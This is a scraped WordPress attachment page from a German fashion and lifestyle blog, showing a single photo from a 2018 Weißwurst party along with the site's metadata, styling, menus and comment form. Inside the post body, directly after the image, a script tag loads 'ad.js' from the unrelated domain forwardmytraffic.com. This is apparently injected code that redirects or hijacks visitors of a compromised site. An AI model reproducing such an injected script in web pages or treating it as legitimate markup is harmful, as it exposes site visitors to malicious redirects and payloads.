

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/
body_size: 15231
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>2018-Weißwurstparty-Stanglwirt04 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2018-Weißwurstparty-Stanglwirt04 - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="article:modified_time" content="2018-02-17T18:37:43+00:00" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04" />
	<meta property="og:image:width" content="3024" />
	<meta property="og:image:height" content="4032" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/","url":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/","name":"2018-Weißwurstparty-Stanglwirt04 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285.jpg","datePublished":"2018-02-17T17:24:23+00:00","dateModified":"2018-02-17T18:37:43+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285.jpg","width":3024,"height":4032},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Jeanny im Event Stress","item":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/"},{"@type":"ListItem","position":3,"name":"2018-Weißwurstparty-Stanglwirt04"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; 2018-Weißwurstparty-Stanglwirt04-Kommentar-Feed" href="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/1189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=1189' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fjeanny-im-event-stress%2F2018-weisswurstparty-stanglwirt04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fjeanny-im-event-stress%2F2018-weisswurstparty-stanglwirt04%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1189 attachmentid-1189 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-1189" class="clearfix post-1189 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">2018-Weißwurstparty-Stanglwirt04</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/admin/" title="Beiträge von Jeanny" rel="author">Jeanny</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>17. Februar 2018</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-1440x1920.jpg" data-p3-pin-title="2018-Weißwurstparty-Stanglwirt04" data-p3-pin-link="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/" alt="2018-Weißwurstparty-Stanglwirt04" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285.jpg'><img fetchpriority="high" decoding="async" width="400" height="534" src="https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-800x1067.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-800x1067.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-1440x1920.jpg 1440w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-1200x1600.jpg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-250x333.jpg 250w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-550x733.jpg 550w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-135x180.jpg 135w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-225x300.jpg 225w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-375x500.jpg 375w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "2018-Weißwurstparty-Stanglwirt04",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2018/02/2018-Weißwurstparty-Stanglwirt04-e1518892523285-800x1067.jpg",
			"height": "534",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/",
		"url": "https://www.jeannys-blog.de/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/",
		"datePublished": "2018-02-17",
		"dateModified": "2018-02-17",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeanny"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-1189 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/jeanny-im-event-stress/2018-weisswurstparty-stanglwirt04/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad5efb07d0f6df8505731de2c7c74d28" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
